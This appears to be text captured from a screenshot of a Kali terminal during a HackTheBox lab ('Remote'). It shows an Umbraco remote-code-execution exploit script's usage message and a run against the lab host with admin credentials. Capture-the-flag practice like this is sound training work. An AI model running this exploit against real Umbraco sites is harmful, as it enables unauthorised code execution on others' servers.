 GitHub - noraj/Umbraco... plaintext@kali: ~/htb/re... 12:36 PM 0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
plaintext@kali:~/htb/remote/Umbraco-RCE$ ls
exploit.py LICENSE README.md requirements.txt
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
exploit.py: error: the following arguments are required: -u/--user, -p/--password, -i/--host, -c/--command
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/
[htb] 0:bash*